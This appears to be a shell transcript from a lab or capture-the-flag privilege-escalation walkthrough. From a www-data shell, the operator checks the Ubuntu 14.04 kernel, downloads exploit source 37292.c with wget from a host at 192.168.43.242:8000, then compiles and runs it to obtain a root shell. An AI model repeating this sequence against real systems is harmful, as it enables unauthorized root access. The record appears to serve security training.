 /bin/bash <2>
/bin/bash 150x40
ls -la `which python3`
lrwxrwxrwx 1 root root 9 Sep  9  2015 /usr/bin/python3 -> python3.4
www-data@simple:/home/bull$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 14.04.2 LTS
Release:        14.04
Codename:       trusty
www-data@simple:/home/bull$ uname -a
uname -a
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 athlon i686 GNU/Linux
www-data@simple:/home/bull$ cd /tmp
cd /tmp
www-data@simple:/tmp$ wget http://192.168.43.242:8000/37292.c
wget http://192.168.43.242:8000/37292.c
--2021-09-21 14:50:44--  http://192.168.43.242:8000/37292.c
Connecting to 192.168.43.242:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 5,119       --.-K/s   in 0s
2021-09-21 14:50:44 (345 MB/s) - '37292.c' saved [5119/5119]
www-data@simple:/tmp$ gcc 37292.c -o o
gcc 37292.c -o o
www-data@simple:/tmp$ ./o
./o
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#